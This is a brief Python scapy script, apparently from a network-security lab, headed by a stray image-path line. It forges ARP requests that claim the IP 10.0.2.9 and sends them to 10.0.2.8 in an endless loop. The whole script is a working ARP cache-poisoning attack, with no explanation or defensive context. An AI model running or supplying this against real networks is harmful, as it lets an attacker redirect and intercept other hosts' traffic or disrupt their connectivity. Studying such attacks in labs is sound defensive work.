 #!/usr/bin/python3
from scapy.all import *

E = Ether()
A = ARP()

A.op = 1
A.psrc = "10.0.2.9"
A.pdst = "10.0.2.8"
pkt = E/A

while(1):
    sendp(pkt)